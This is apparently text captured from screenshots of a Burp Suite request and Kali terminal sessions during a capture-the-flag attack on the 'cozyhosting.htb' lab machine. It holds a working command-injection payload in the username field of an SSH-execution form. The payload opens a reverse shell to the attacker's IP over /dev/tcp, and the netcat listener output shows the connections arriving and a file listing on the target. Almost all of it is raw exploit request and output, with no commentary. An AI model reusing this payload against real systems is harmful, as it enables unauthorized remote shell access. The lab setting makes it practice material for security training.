 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=22B828F3553B433AC18AC44B789EE5CD
14 Connection: close
15
16 host=10.10.11.230&username=;`(sh)0>/dev/tcp/10.10.15.63/50505;`
Search
0 highlights
Response
Pretty Raw Hex Render
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21
Search
0 highlights
Done
744 bytes | 60,387 millis
aloosh@kali: ~/Desktop/S2/SE/machines
aloosh@kali: ~/Desktop/S2/SE/mac... × aloosh@kali: ~/Desktop/S2/SE/mach... ×
(aloosh㉿kali)-[~/Desktop/S2/SE/machines]
$ nc -lvp 50505
listening on [any] 50505 ...
connect to [10.10.15.63] from cozyhosting.htb [10.10.11.230] 35292
ls
ls
^C
(aloosh㉿kali)-[~/Desktop/S2/SE/machines]
$ nc -lvp 50505
listening on [any] 50505 ...
connect to [10.10.15.63] from cozyhosting.htb [10.10.11.230] 53312
ls
ls
^C
(aloosh㉿kali)-[~/Desktop/S2/SE/machines]
$ nc -lvp 50505
listening on [any] 50505 ...
connect to [10.10.15.63] from cozyhosting.htb [10.10.11.230] 60590
exec >&0
ls
cloudhosting-0.0.1.jar